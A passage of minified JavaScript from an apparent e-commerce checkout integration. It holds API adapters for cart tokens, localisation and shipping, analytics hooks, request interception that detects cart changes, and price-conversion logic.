window[f];document.head&&document.head.contains(u)&&document.head.removeChild(u);i(n)});document.head.appendChild(u)},n.CallJSONPApiWithFail=function(n,t,i,r){var u=this.buildScriptElement(n,t),f,e;i&&(f="callback_"+(r?r:(new Date).getTime()),u.src=u.src+(n.indexOf("?")+1?"&":"?")+("jsoncallback="+f),e=function(n){delete window[f];document.head&&document.head.contains(u)&&document.head.removeChild(u);i(n)},u.addEventListener("error",function(){e(null)}),window[f]=function(n){e(n)});document.head.appendChild(u)},n.CallJSONPApiWithPromise=function(n,t){var i=this;return new b(function(r,u){var f=i.buildScriptElement(n,t),e="callback_"+(new Date).getTime(),o;f.src=f.src+(n.indexOf("?")+1?"&":"?")+("jsoncallback="+e);o=function(){delete window[e];document.head&&document.head.contains(f)&&document.head.removeChild(f)};f.addEventListener("error",function(){o();u()});window[e]=function(n){o();r(n)};document.head.appendChild(f)})},n.buildScriptElement=function(n,t){var i=document.createElement("script");return i.type="text/javascript",i.src=f.GetUrlWithCurrentProtocol(n),i.async=t,i},n}();window.GEM_Helpers=window.GEM_Helpers||{};window.GEM_Helpers.ScriptHelper=ft;var ou=function(){function n(n,t){this.isGem2=i.Instance.IsGem2;this.useCheckoutService=i.Instance.UseCheckoutService;this.gem1ApiService=n;this.gem2ApiService=t}return n.prototype.IsThirdPartCookiesAllowed=function(n){this.isGem2?this.gem2ApiService.IsThirdPartyCookiesAllowed().then(function(t){n(t)}):this.gem1ApiService.IsThirdPartCookiesAllowed(n)},n.prototype.GetConfigurations=function(n,t,i){if(this.isGem2)switch(n){case at.Merchant:this.gem2ApiService.GetMerchantConfigurations(t).then(function(n){i(n)});break;case at.Localize:this.gem2ApiService.GetLocalizeConfigurations(t).then(function(n){i(n)})}else this.gem1ApiService.GetConfigurations(n,t,i)},n.prototype.SetLocalize=function(n,t,i,r){this.isGem2?this.gem2ApiService.SetLocalize(n,t,i).then(function(n){r(n)}):this.gem1ApiService.SetLocalize(n,t,i,r)},n.prototype.SetDebugModeState=function(n,t){this.isGem2?this.gem2ApiService.SetScriptModeCookie(n,t):this.gem1ApiService.SetDebugModeState(n,t)},n.prototype.GetCartToken=function(n,t){this.isGem2&&this.useCheckoutService?this.gem2ApiService.GetCartToken(n).then(function(n){new st(t).InvokeCallbacks(n!==null,n)}):this.gem1ApiService.GetCartToken(n,t)},n.prototype.GetCartTokenWithFail=function(n,t){this.isGem2&&this.useCheckoutService?this.gem2ApiService.GetCartToken(n).then(function(n){new st(t).InvokeCallbacks(n!==null,n)}):this.gem1ApiService.GetCartTokenWithFail(n,t)},n.prototype.PostCartToken=function(n,t){this.isGem2&&this.useCheckoutService?this.gem2ApiService.PostCartToken(n).then(function(n){new st(t).InvokeCallbacks(n!==null,n)}):this.gem1ApiService.PostCartToken(n,t)},n.prototype.PostCartThrottlingCaptchaToken=function(n,t){this.isGem2&&this.useCheckoutService?this.gem2ApiService.PostCartThrottlingCaptchaToken(n).then(function(n){new st(t).InvokeCallbacks(n!==null,n)}):this.gem1ApiService.PostCartThrottlingCaptchaToken(n,t)},n.prototype.GetShippingDetailsInfo=function(n,t,i){var r=this;return this.isGem2?this.gem2ApiService.GetShippingDetailsInfo(n,t,i).then(function(n){return r.mapGem2Response(n)}).catch(this.createFailureResponse):this.gem1ApiService.GetShippingDetailsInfo(n,t,i)},n.prototype.mapGem2Response=function(n){var t=(n!==null&&n!==void 0?n:[]).map(function(n){var t;return{destinationCountry:n.DestinationCountry,status:n.Status,shippingRates:((t=n.ShippingRates)!==null&&t!==void 0?t:[]).map(function(n){return{minOrderSubtotal:n.MinOrderSubtotal,maxOrderSubtotal:n.MaxOrderSubtotal,shippingCost:n.ShippingCost,shippingCostCurrency:n.ShippingCostCurrency,shippingPriority:n.ShippingPriority,estimatedDeliveryDays:n.EstimatedDeliveryDays,specialOfferExpiryDate:n.SpecialOfferExpiryDate}})}});return{IsSuccess:!0,ErrorMessage:null,DestinationCountry:"",CountryShippingDetails:JSON.stringify(t)}},n.prototype.createFailureResponse=function(){return{IsSuccess:!1,ErrorMessage:"Failed to fetch shipping details.",DestinationCountry:"",CountryShippingDetails:"[]"}},n}(),su=function(){function n(){this.getCartTokenApiUrl="[GeBaseUrl]/Checkout/GetCartToken";this.getMerchantConfigurationsApiUrl="[GeBaseUrl]/Configurations/GetMerchantConfigurations/[SessionId]";this.getMerchantLocalizeConfigurationsApiUrl="[GeBaseUrl]/Configurations/GetLocalizeConfigurations/[SessionId]";this.setLocalizeApiUrl="[GeBaseUrl]/Localize/SetLocalize/[SessionId]";this.setDebugModeState="[GeBaseUrl]/Utils/Set";this.isThirdPartCookiesAllowedApiUrl="[GeBaseUrl]/Utils/IsThirdPartCookiesAllowed";this.getShippingDetailsInfoApiUrl="[GeBaseUrl]/Shipping/GetShippingDetailsInfo/[SessionId]"}return n.prototype.GetConfigurations=function(n,t,i){var r=this.BuildApiUrl(n==at.Merchant?this.getMerchantConfigurationsApiUrl:this.getMerchantLocalizeConfigurationsApiUrl)+f.SerializeQueryParameter(t,!0);ft.CallJSONPApi(r,!0,function(n){i(n)},"GetConfigurations")},n.prototype.SetLocalize=function(n,t,i,r){var u=this.BuildApiUrl(this.setLocalizeApiUrl)+f.SerializeQueryParameter({countryCode:n,currencyCode:t},!0)+(i?"&cacheBuster="+Date.now():"");ft.CallJSONPApi(u,!0,function(n){r(n)},"SetLocalize")},n.prototype.SetDebugModeState=function(n,t){var i=this.BuildApiUrl(this.setDebugModeState)+(n+"Mode?state="+t);ft.CallJSONPApi(i,!0)},n.prototype.IsThirdPartCookiesAllowed=function(n){var t=this.BuildApiUrl(this.isThirdPartCookiesAllowedApiUrl);ft.CallJSONPApi(t,!0,function(t){n(t&&t.IsAllowed)},"IsThirdPartCookiesAllowed")},n.prototype.GetCartToken=function(n,t){n.IsJSONP=!0;var i=this.BuildGetCartTokenApiUrl(n,!0);ft.CallJSONPApi(i,!0,function(n){new st(t).InvokeCallbacks(n!==null,n)})},n.prototype.GetCartTokenWithFail=function(n,t){n.IsJSONP=!0;var i=this.BuildGetCartTokenApiUrl(n,!0);ft.CallJSONPApiWithFail(i,!0,function(n){new st(t).InvokeCallbacks(n!==null,n)})},n.prototype.PostCartToken=function(n,t){n.IsJSONP=!1;var i=this.BuildGetCartTokenApiUrl(n,!1)+"?merchantUniqueId="+n.MerchantId;d.CallAPI(i,"POST",function(n){new st(t).InvokeCallbacks(n!==null,n)},f.SerializeAsFormUrlEncoded(n,!0))},n.prototype.PostCartThrottlingCaptchaToken=function(n,t){n.IsJSONP=!1;var i=this.BuildGetCartTokenApiUrl(n,!1)+"?merchantUniqueId="+n.MerchantId;n.CaptchaResponseToken&&(i+="&CaptchaResponseToken="+n.CaptchaResponseToken);d.CallAPI(i,"POST",function(n){new st(t).InvokeCallbacks(n!==null,n)},f.SerializeAsFormUrlEncoded(n,!0))},n.prototype.GetShippingDetailsInfo=function(n,t,i){var r=this.BuildApiUrl(this.getShippingDetailsInfoApiUrl);return r=r+"?CountryCode="+n+"&CurrencyCode="+t+"&amount="+i,ft.CallJSONPApiWithPromise(r,!0)},n.prototype.BuildGetCartTokenApiUrl=function(n,t){var i=new y;return n.GetCartTokenUrl&&n.GetCartTokenUrl.length>0&&i.Add("GeBaseUrl",n.GetCartTokenUrl),this.BuildApiUrl(this.getCartTokenApiUrl,i)+(t?f.SerializeQueryParameter(n,!0):"")},n.prototype.BuildApiUrl=function(n,t){var r=i.Instance;return n.replace("[GeBaseUrl]",f.StripTrailingSlash((t===null||t===void 0?void 0:t.ContainsKey("GeBaseUrl"))?t.Get("GeBaseUrl"):r.GeBaseUrl)).replace("[SessionId]",(t===null||t===void 0?void 0:t.ContainsKey("SessionId"))?t.Get("SessionId"):r.SessionId)},n}(),pt={endpoints:{getCartToken:"/api/v1/checkout/cart-token",cookie:"/api/v1/cookie",thirdPartyCookiesAllowed:"/api/v1/cookie/third-party",merchantConfigurations:"/api/v1/configurations/merchant/[SessionId]/client-settings",merchantLocalizeConfigurations:"/api/v1/configurations/merchant/[SessionId]/localize",localize:"/api/v1/localize/merchant/[SessionId]",shippingDetails:"/api/v1/shipping-details/merchant/[SessionId]"}};vr=function(){function n(){var n=i.Instance.GeBaseUrl;n&&n.indexOf("//")===0&&(n=window.location.protocol+n);this.baseUrl=n}return n.prototype.SetScriptModeCookie=function(n,t){return ct(this,void 0,void 0,function(){var i,r;return lt(this,function(u){switch(u.label){case 0:return i=this.BuildUrl(pt.endpoints.cookie,null,null),r=JSON.stringify({scriptModeType:n,isOn:t}),[4,d.CallAPIV2(i,"POST",r)];case 1:return u.sent(),[2]}})})},n.prototype.IsThirdPartyCookiesAllowed=function(){var n;return ct(this,void 0,void 0,function(){var i,t;return lt(this,function(r){switch(r.label){case 0:i=this.BuildUrl(pt.endpoints.thirdPartyCookiesAllowed);r.label=1;case 1:return r.trys.push([1,3,,4]),[4,d.CallAPIV2(i,"GET")];case 2:return t=r.sent(),[2,(n=t===null||t===void 0?void 0:t.Allowed)!==null&&n!==void 0?n:!1];case 3:return r.sent(),[2,!1];case 4:return[2]}})})},n.prototype.GetMerchantConfigurations=function(n){return ct(this,void 0,void 0,function(){var t;return lt(this,function(r){switch(r.label){case 0:return t=this.BuildUrl(pt.endpoints.merchantConfigurations,{SessionId:i.Instance.SessionId},gi(n)),[4,d.CallAPIV2(t,"GET")];case 1:return[2,r.sent()]}})})},n.prototype.GetLocalizeConfigurations=function(n){return ct(this,void 0,void 0,function(){var t;return lt(this,function(r){switch(r.label){case 0:return t=this.BuildUrl(pt.endpoints.merchantLocalizeConfigurations,{SessionId:i.Instance.SessionId},gi(n)),[4,d.CallAPIV2(t,"GET")];case 1:return[2,r.sent()]}})})},n.prototype.SetLocalize=function(n,t,r){return ct(this,void 0,void 0,function(){var u,f;return lt(this,function(){return u={},n&&(u.countryCode=n),t&&(u.currencyCode=t),r&&(u.cacheBuster=Date.now().toString()),f=this.BuildUrl(pt.endpoints.localize,{SessionId:i.Instance.SessionId},u),[2,d.CallAPIV2(f,"GET")]})})},n.prototype.GetCartToken=function(n){return ct(this,void 0,void 0,function(){var t;return lt(this,function(i){switch(i.label){case 0:return t=this.BuildUrl(pt.endpoints.getCartToken,null,gi(n)),[4,d.CallAPIV2(t,"GET")];case 1:return[2,i.sent()]}})})},n.prototype.PostCartToken=function(n){return ct(this,void 0,void 0,function(){var t,i;return lt(this,function(r){switch(r.label){case 0:return t=this.BuildUrl(pt.endpoints.getCartToken,null,{merchantUniqueId:String(n.MerchantId)}),i=f.SerializeAsFormUrlEncoded(n,!0),[4,d.CallAPIV2(t,"POST",i)];case 1:return[2,r.sent()]}})})},n.prototype.PostCartThrottlingCaptchaToken=function(n){return ct(this,void 0,void 0,function(){var t,i,r;return lt(this,function(u){switch(u.label){case 0:return t={merchantUniqueId:String(n.MerchantId)},n.CaptchaResponseToken&&(t.CaptchaResponseToken=n.CaptchaResponseToken),i=this.BuildUrl(pt.endpoints.getCartToken,null,t),r=f.SerializeAsFormUrlEncoded(n,!0),[4,d.CallAPIV2(i,"POST",r)];case 1:return[2,u.sent()]}})})},n.prototype.GetShippingDetailsInfo=function(n,t,r){return ct(this,void 0,void 0,function(){var u,f,e;return lt(this,function(){return u={SessionId:i.Instance.SessionId},f={CountryCode:n,CurrencyCode:t,amount:r.toString()},e=this.BuildUrl(pt.endpoints.shippingDetails,u,f),[2,d.CallAPIV2(e,"GET")]})})},n.prototype.BuildUrl=function(n,t,i){var u=this.ReplacePlaceholders(n,t),r=new URL(u,this.baseUrl);return i&&Object.keys(i).forEach(function(n){var t=i[n];t!==null&&t!==undefined&&t!==""&&r.searchParams.append(n,t)}),r.toString()},n.prototype.ReplacePlaceholders=function(n,t){return t?n.replace(/\[([^\]]+)\]/g,function(n,i){return t[i]===undefined||t[i]===null?"":String(t[i])}):n},n}();g=function(){function n(){this.getCartTokenApiUrl="[GeBaseUrl]/Checkout/GetCartToken";this.getQueuedDataApiUrl="[GeBaseUrl]/Checkout/GetQueuedData";this.getOrdersDetailsApiUrl="[GeBaseUrl]/Order/GetTSOrdersDetails";var n=new su,t=new vr;this.apiAdapter=new ou(n,t)}return Object.defineProperty(n,"Instance",{get:function(){return n.instance||(n.instance=new n),n.instance},enumerable:!1,configurable:!0}),n.prototype.GetConfigurations=function(n,t,i){this.apiAdapter.GetConfigurations(n,t,i)},n.prototype.SetLocalize=function(n,t,i,r){this.apiAdapter.SetLocalize(n,t,i,r)},n.prototype.GetQueuedApi=function(n,t,i,r,u,e){var h=this,o,s;e===void 0&&(e=0);n.IsJSONP=!0;o=new y;n.GetCartTokenUrl&&n.GetCartTokenUrl.length>0&&o.Add("GeBaseUrl",n.GetCartTokenUrl);s=this.BuildApiUrl(this.getQueuedDataApiUrl,o)+f.SerializeQueryParameter({hash:t,merchantUniqueId:n.MerchantId},!0);ft.CallJSONPApiWithFail(s,!0,function(f){var o=new st(r);f?f.CartToken?o.InvokeSuccess(f.CartToken):f.Success&&(!u||e<u)?setTimeout(function(){h.GetQueuedApi(n,t,i,r,u,++e)},i*1e3):o.InvokeFailure():o.InvokeFailure()})},n.prototype.GetThrottledApi=function(n,t,i,r,u,e){var h=this,o,s;e===void 0&&(e=0);n.IsJSONP=!0;o=new y;n.GetCartTokenUrl&&n.GetCartTokenUrl.length>0&&o.Add("GeBaseUrl",n.GetCartTokenUrl);s=n.GetCartTokenUrl+f.SerializeQueryParameter({requestType:"GetCartToken",token:t},!0);ft.CallJSONPApiWithFail(s,!0,function(f){var o=new st(r);if(f)if(f.Status!=null)switch(f.Status){case 0:!u||e<u?setTimeout(function(){h.GetThrottledApi(n,t,i,r,u,++e)},i*1e3):o.InvokeFailure();break;case 1:f.Token?o.InvokeSuccess(f.Token):o.InvokeFailure();break;case 2:o.InvokeFailure();break;default:o.InvokeFailure()}else o.InvokeFailure();else o.InvokeFailure()})},n.prototype.GetCartToken=function(n,t){this.apiAdapter.GetCartToken(n,t)},n.prototype.GetCartTokenWithFail=function(n,t){this.apiAdapter.GetCartTokenWithFail(n,t)},n.prototype.PostCartThrottlingCaptchaToken=function(n,t){this.apiAdapter.PostCartThrottlingCaptchaToken(n,t)},n.prototype.PostCartToken=function(n,t){this.apiAdapter.PostCartToken(n,t)},n.prototype.SetDebugModeState=function(n,t){this.apiAdapter.SetDebugModeState(n,t)},n.prototype.GetOrderDetails=function(n,t,r){var u=this.BuildApiUrl(this.getOrdersDetailsApiUrl)+("/"+i.Instance.SessionId+"?userId="+n+"&orderIds="+t);ft.CallJSONPApi(u,!0,function(n){r(n)})},n.prototype.GetCart=function(n,t){d.CallAPI(n,"GET",function(n){t(n)})},n.prototype.ClearCart=function(n,t){d.CallAPI(n,t)},n.prototype.LoadCoreSdk=function(n){ft.LoadScript(i.Instance.CoreSDKURL,!0,function(){n()})},n.prototype.IsThirdPartCookiesAllowed=function(n){this.apiAdapter.IsThirdPartCookiesAllowed(n)},n.prototype.BuildApiUrl=function(n,t){var r=i.Instance;return n.replace("[GeBaseUrl]",f.StripTrailingSlash((t===null||t===void 0?void 0:t.ContainsKey("GeBaseUrl"))?t.Get("GeBaseUrl"):r.GeBaseUrl)).replace("[SessionId]",(t===null||t===void 0?void 0:t.ContainsKey("SessionId"))?t.Get("SessionId"):r.SessionId)},n.prototype.GetShippingDetailsInfo=function(n,t,i){return this.apiAdapter.GetShippingDetailsInfo(n,t,i)},n}();window.GEM_Services=window.GEM_Services||{};window.GEM_Services.ApiService=g;nt=function(){function n(){}return Object.defineProperty(n,"Instance",{get:function(){return n.instance||(n.instance=new n),n.instance},enumerable:!1,configurable:!0}),n.prototype.Load=function(){var n=this;u.Instance.Subscribe(new o([t.LocalizeCompleted,t.CoreIsLoaded],"CoreService",function(){n.SetMerchantParameters();n.InitTracking()}));u.Instance.Subscribe(new o([t.MerchantConfigurationsLoaded,t.CoreIsLoaded],"CoreService",function(){n.SetCookieDomain(i.Instance.MerchantConfigurations.CookieDomain)}));g.Instance.LoadCoreSdk(function(){n.core=window.GlobalE;n.SetMerchantId(i.Instance.MerchantId.toString());n.core.ScriptsVersion="1.0";n.core.ScriptsURL("https://webservices.global-e.com/");u.Instance.Trigger(t.CoreIsLoaded)})},n.prototype.HandleExpiredCheckout=function(){this.core.CheckoutManager&&this.core.CheckoutManager.UpdateGlobalE&&this.core.CheckoutManager.UpdateGlobalE("SESEXP",!0)},n.prototype.SetMerchantId=function(n){this.core.MerchantID=n},n.prototype.SetCookieDomain=function(n){this.core.CookieDomain=n},n.prototype.InitTracking=function(){this.core.Track()},n.prototype.SetMerchantParameters=function(){this.core.MPH=new window.MPH(null);this.core.SetMerchantParameters(i.Instance.MerchantConfigurations.ClientAppSettings)},n.prototype.ResetShippingSwitcher=function(){this.core.LoadShippingSwitcherCalled=!1},n.prototype.ShowShippingSwitcher=function(){this.core.ShippingSwitcher.Show()},n.prototype.LoadShippingSwitcher=function(n,t,i,r,u,f,e){e===void 0&&(e=null);this.core.LoadShippingSwitcher(r,u,f,n,t,e,i)},n.prototype.OnShippingSwitcherClosed=function(n){this.core.OnShippingSwitcherClosed(n)},n.prototype.LoadWelcomePopup=function(n,t,i){this.core.LoadWelcome(n,t,i)},n.prototype.OnWelcomePopupClosed=function(n){this.core.OnWelcomePopupClosed(n)},n.prototype.OnCheckoutStepLoaded=function(n){this.core.OnCheckoutStepLoaded(n)},n.prototype.OnClientEvent=function(n){this.core.OnClientEvent(n)},n.prototype.SuppressWelcomePopup=function(){this.core.WelcomeManager.Base.ShowWelcome=!1},n.prototype.IsMobile=function(){return this.core.IsMobile},n.prototype.IsTablet=function(){return this.core.IsTablet},n.prototype.SetShippingSwitcherCloseFunction=function(n){this.core.ShippingSwitcher.Close=n},n.prototype.Checkout=function(n,t){this.core.Checkout(n,t)},n.prototype.GlobalECheckout=function(n,t){this.Checkout(n,t)},n.prototype.PayPalCheckout=function(n,t){this.core.CheckoutWithPayPalExpress(n,t)},n.prototype.AmazonPayCheckout=function(n,t){this.core.CheckoutWithAmazonPayV2(n,t)},n.prototype.ApplePayCheckout=function(n,t){this.core.CheckoutWithApplePayExpress(n,t)},n.prototype.ShowLoader=function(n){this.core.ShowLoader(n)},n.prototype.InitLoader=function(n){this.core.InitLoader(n)},n.prototype.IsGECCObjectExist=function(){return window.GECC!=undefined?!0:!1},n.prototype.SetCheckoutFrame=function(n,t){this.core.CheckoutManager&&this.core.CheckoutManager.SetCheckoutFrame&&this.core.CheckoutManager.SetCheckoutFrame(this.core.CheckoutManager,n,t,null,!1)},n.prototype.OnBeforePaymentRedirect=function(n){this.core&&typeof this.core.OnBeforePaymentRedirect=="function"?this.core.OnBeforePaymentRedirect(n):console.warn("CoreService: OnBeforePaymentRedirect method is not available in the current core version")},n}();window.GEM_Services=window.GEM_Services||{};window.GEM_Services.CoreService=nt;var hu=function(){function n(n,t){this.setting=n;this.details=t}return Object.defineProperty(n.prototype,"MerchantCurrency",{get:function(){return this.details.MerchantCurrencyCode},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"TotalPriceInMerchantCurrency",{get:function(){return this.details.OrderPrices.CustomerTransactionInMerchantCurrency.CustomerTotalPriceInMerchantCurrency},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"NumberOfProducts",{get:function(){return this.details.ProductInformation.length},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"ProductIds",{get:function(){var n=[],t=this.GetProductIdentifier();return this.details.ProductInformation.forEach(function(i){var r=i[t];n.push(r?r:"")}),n},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"OrderId",{get:function(){return this.details.MerchantOrderID?this.details.MerchantOrderID:this.details.OrderId},enumerable:!1,configurable:!0}),n.prototype.GetProductIdentifier=function(){return this.setting.ProductIdentifier&&this.setting.ProductIdentifier.length>0?this.setting.ProductIdentifier:"CartItemId"},n}(),cu=function(){function n(n,t){this.setting=n;this.details=t}return Object.defineProperty(n.prototype,"MerchantCurrency",{get:function(){return this.details.currency},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"TotalPriceInMerchantCurrency",{get:function(){return this.details.customerTotalPriceInMerchantCurrency},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"NumberOfProducts",{get:function(){return this.details.products.length},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"ProductIds",{get:function(){var n=[],t=this.GetProductIdentifier();return this.details.products.forEach(function(i){var r=i[t];n.push(r?r:"")}),n},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"OrderId",{get:function(){return this.details.MerchantOrderId},enumerable:!1,configurable:!0}),n.prototype.GetProductIdentifier=function(){return this.setting.ProductIdentifier&&this.setting.ProductIdentifier.length>0?this.setting.ProductIdentifier:"cartItemId"},n}(),lu=function(){function n(){}return n.prototype.TriggerLoadedEvent=function(n){this.TrackFacebookEvent("InitiateCheckout",n)},n.prototype.TriggerConfirmationEvent=function(n){this.TrackFacebookEvent("Purchase",n)},n.prototype.TrackFacebookEvent=function(n,t){if(window.fbq){var i={content_type:"product_group",currency:t===null||t===void 0?void 0:t.MerchantCurrency,num_items:t===null||t===void 0?void 0:t.NumberOfProducts,content_ids:t===null||t===void 0?void 0:t.ProductIds,value:t===null||t===void 0?void 0:t.TotalPriceInMerchantCurrency};window.fbq("track",n,i)}},n}(),si;(function(n){n[n.Facebook=1]="Facebook";n[n.Wix=2]="Wix"})(si||(si={})),function(n){n[n.OldAnalytics=1]="OldAnalytics";n[n.NewAnalytics=2]="NewAnalytics"}(hi||(hi={}));var au=function(){function n(){}return n.prototype.TriggerLoadedEvent=function(n){this.TrackWixEvent("InitiateCheckout",n)},n.prototype.TriggerConfirmationEvent=function(n){this.TrackWixEvent("Purchase",n)},n.prototype.TrackWixEvent=function(n,t){var i="ge_wix_trackEvent",r=setInterval(function(){var u,f,o,e;if(typeof window[i]=="function"){o=(u=document.querySelector("meta[http-equiv='X-Wix-Meta-Site-Id']"))===null||u===void 0?void 0:u.getAttribute("content");e={metaSiteId:o};switch(n){case"Purchase":e.id=t.OrderId||((f=t.details)===null||f===void 0?void 0:f.OrderID)}window.ge_wix_trackEvent(n,e);clearInterval(r)}else console.log("ge_wix_trackEvent not a function")},200)},n}(),vu=function(n){function r(){return n!==null&&n.apply(this,arguments)||this}return c(r,n),Object.defineProperty(r.prototype,"Configurations",{get:function(){return i.Instance},enumerable:!1,configurable:!0}),Object.defineProperty(r.prototype,"MerchantConfigurations",{get:function(){return this.Configurations.MerchantConfigurations},enumerable:!1,configurable:!0}),Object.defineProperty(r.prototype,"AnalyticsSettings",{get:function(){return this.MerchantConfigurations.AnalyticsSettings},enumerable:!1,configurable:!0}),r.prototype.RegisterEventListeners=function(){var n=this;u.Instance.Subscribe(new o([t.MerchantConfigurationsLoaded,t.LocalizeCompleted,t.LocalizeConfigurationsLoaded,t.CoreIsLoaded],"AnalyticsComponent",function(){n.VerifyConfigurations()&&nt.Instance.OnCheckoutStepLoaded(function(t){return ct(n,void 0,b,function(){return lt(this,function(){switch(t.StepId){case t.Steps.LOADED:this.TriggerLoadedAnalyticsEvents(t.details);break;case t.Steps.CONFIRMATION:this.TriggerConfirmationAnalyticsEvents(t.details)}return[2]})})})}))},r.prototype.Init=function(){},r.prototype.VerifyConfigurations=function(){return this.AnalyticsSettings?(this.ForEachAnalyticsSettings(function(n){return n.AnalyticsProvider?n.DataSource?void 0:(e.Instance.LogWarning("Missing Configuration - AnalyticsComponent - AnalyticsSettings[].DataSource"),!1):(e.Instance.LogWarning("Missing Configuration - AnalyticsComponent - AnalyticsSettings[].AnalyticsProvider"),!1)}),!0):(e.Instance.LogWarning("Missing Configuration - AnalyticsComponent - AnalyticsSettings"),!1)},r.prototype.TriggerLoadedAnalyticsEvents=function(n){var t=this;this.ForEachAnalyticsSettings(function(i){if(i.TriggerOnLoadEvent){var r=t.GetAnalyticsProvider(i),u=t.GetDataSourceProvider(i,n);r===null||r===void 0?void 0:r.TriggerLoadedEvent(u)}})},r.prototype.TriggerConfirmationAnalyticsEvents=function(n){var t=this;this.ForEachAnalyticsSettings(function(i){var r=t.GetAnalyticsProvider(i),u=t.GetDataSourceProvider(i,n);r===null||r===void 0?void 0:r.TriggerConfirmationEvent(u)})},r.prototype.ForEachAnalyticsSettings=function(n){for(var i,t=0;t<this.AnalyticsSettings.length;t++)i=this.AnalyticsSettings[t],n(i)},r.prototype.GetAnalyticsProvider=function(n){var t=null;switch(n.AnalyticsProvider){case si.Facebook:t=new lu;break;case si.Wix:t=new au}return t},r.prototype.GetDataSourceProvider=function(n,t){var i=null;switch(n.DataSource){case hi.OldAnalytics:i=new cu(n,t);break;case hi.NewAnalytics:i=new hu(n,t)}return i},l([k("AnalyticsComponent")],r)}(p),yu=function(n){function r(){var t=n.call(this)||this;return t.DefaultRequestInterceptorRegexStr="add|update|delete|change",t}return c(r,n),r.prototype.RegisterEventListeners=function(){var n=this;u.Instance.Subscribe(new o([t.MerchantConfigurationsLoaded],"ApiMutationComponent",function(){n.SetRequestInterceptorRegex()}));u.Instance.SubscribeOnce(new o([t.GetCartComplete],"ApiMutationComponent",function(){n.SetRequestInterceptor()}))},r.prototype.Init=function(){},r.prototype.SetRequestInterceptorRegex=function(){var t=this,n;t.RequestInterceptorRegex=new RegExp(this.DefaultRequestInterceptorRegexStr,"g");n=i.Instance.MerchantConfigurations.RequestInterceptRegExp;n&&n.length>0&&(t.RequestInterceptorRegex=new RegExp(n,"g"))},r.prototype.SetRequestInterceptor=function(n){var t=this,r=window.XMLHttpRequest,i;window.XMLHttpRequest=function(){var i=new r,u=i.open;return i.open=function(){var r=arguments[1];i.addEventListener("loadend",function(i){var u,f;for(XMLHttpRequest.callbacks||(XMLHttpRequest.callbacks=[n?n:t.DefaultRequestCallback]),u=0;u<XMLHttpRequest.callbacks.length;++u)try{XMLHttpRequest.callbacks[u]!==undefined&&(f=i.target.responseURL||r,XMLHttpRequest.callbacks[u].call(t,f))}catch(o){e.Instance.LogException(o)}});u.apply(this,arguments)},i};i=window.fetch;window.fetch=function(){var r,u,o=i.apply(this,arguments),e;return arguments&&arguments.length>0&&t.RequestInterceptorRegex&&(e=(u=(r=arguments[0].href)!==null&&r!==void 0?r:arguments[0].url)!==null&&u!==void 0?u:arguments[0]),e&&f.UrlObject(e).href.match(t.RequestInterceptorRegex)&&o.then(function(i){(n?n:t.DefaultRequestCallback).call(t,i.url)}),o}},r.prototype.DefaultRequestCallback=function(n){var i=this,r=f.IsParameterExistsInQuery(ei.GEApiCallMarker,n);!r&&i.RequestInterceptorRegex&&f.UrlObject(n).href.match(i.RequestInterceptorRegex)&&u.Instance.Trigger(t.RequestInterceptorChange,[n])},l([k("ApiMutationComponent")],r)}(p),tt=function(){function n(){for(var t=this,i=[],n=0;n<arguments.length;n++)i[n]=arguments[n];this.componentsList=new y;i.forEach(function(n,i){t.componentsList.Add(t.constructor._injectedKeys[i],n)})}r=n;Object.defineProperty(n,"Instance",{get:function(){return r.instance||(r.instance=new r),r.instance},enumerable:!1,configurable:!0});n.prototype.Init=function(){var n=new w,t=new w,r=new w,u=new w,f=new w;this.componentsList.ForEach(function(i){var s=i.GetComponentActiveType(),e,o;switch(s){case ot.OnlyOperatedCountries:n.Add(i);break;case ot.OnlyNotOperatedCountries:t.Add(i);break;case ot.Always:r.Add(i)}e=i.GetDomPriceWaitEvent();e&&u.Add(e);o=i.GetBasketPriceWaitEvent();o&&f.Add(o)});i.Instance.AffectedDOMPriceEventsList=u;i.Instance.AffectedBasketPriceEventsList=f;this.executeComponentsInitializationLogic(r,n,t)};n.prototype.GetComponent=function(n){return this.componentsList.Get(n)};n.prototype.GetAllComponent=function(){var n=new w;return this.componentsList.ForEach(function(t){n.Add(t)}),n};n.prototype.executeComponentsInitializationLogic=function(n,r,f){n.ForEach(function(n){n.RegisterEventListeners()});n.ForEach(function(n){n.Init()});u.Instance.Subscribe(new o([t.LocalizeCompleted],"ComponentsManager",function(){i.Instance.UserLocalizeSettings.IsOperatedByGlobalE?(r.ForEach(function(n){n.RegisterEventListeners()}),r.ForEach(function(n){n.Init()})):(f.ForEach(function(n){n.RegisterEventListeners()}),f.ForEach(function(n){n.Init()}))}))};var r;return r=l([pi("Components")],n)}();window.GEM_Components=window.GEM_Components||{};window.GEM_Components.ComponentsManager=tt,function(n){n[n.PercentageDiscount=1]="PercentageDiscount";n[n.FixedInOriginalCurrency=2]="FixedInOriginalCurrency";n[n.FixedInCustomerCurrency=3]="FixedInCustomerCurrency"}(et||(et={}));ht=function(){function n(){}return Object.defineProperty(n,"Instance",{get:function(){return n.instance||(n.instance=new n),n.instance},enumerable:!1,configurable:!0}),n.prototype.ConvertPrice=function(n,t,r,u,f,e,o,s,h,c,l){var y,p,a,k,w,v,d,b;if(n==0)return parseFloat(0..toFixed(e));if(y=r.MerchantVATRateType.Rate/100,u!=null&&u!=NaN&&(y=u==0?0:u/100),p=r.CountryVATRateType.Rate/100,(l||l==0)&&(p=l==0?0:l/100),a=r.IncludeVATTypeId,f?(a==0||a==8||a==6&&r.UseCountryVAT)&&(n=n/(1+y),a==6&&(n+=n*p)):(a==2||a==4||a==6)&&(n+=r.UseCountryVAT?n*p:n*y),n=n*t,h&&(n=n/c*h),s||(n=parseFloat(n.toFixed(e))),k=i.Instance.LocalizeConfigurations.RoundingRules,s||k==null)n=n*o;else{w=k.RoundingRanges;v=null;for(d in w)if(w.hasOwnProperty(d)&&(b=w[d],b.From<n&&n<=b.To)){v=b;break}v!=null&&(v=this.ConvertRoundingRangeToAbsolute(n,v),n=this.AbsoluteRounding(n,v)*o,n<0&&(n=0))}return n},n.prototype.CalculateGrossPrice=function(n,t,i,r){return 